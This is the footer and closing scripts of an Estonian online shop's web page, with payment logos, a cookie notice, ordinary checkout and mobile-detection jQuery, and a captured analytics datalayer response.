              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=920c1606-119a-4fd8-93a7-9b09b6235923
body_size: -221
content:
{"fb_api_conversions_data":{"external_id":"80fd800301cdf9ec3063ef89ee","event_id":"223c1f3f-5df9-4f1a-ac01-ae776f2a0a55"},"general_data":{"clientId":false,"email":""}}